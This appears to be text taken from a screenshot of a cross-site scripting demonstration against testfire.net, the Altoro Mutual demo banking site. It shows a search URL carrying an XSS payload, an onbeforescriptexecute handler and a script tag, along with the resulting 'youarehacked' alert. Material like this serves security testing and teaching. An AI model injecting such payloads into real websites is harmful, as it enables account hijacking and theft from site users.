 Altoro Mutual
Cross-Site Scripting (XSS) Cheat
testfire.net/search.jsp?query=<xss+onbeforescriptexecute%3Dalert("youarehacked")><script>1<%2Fscript>
testfire.net
youarehacked
OK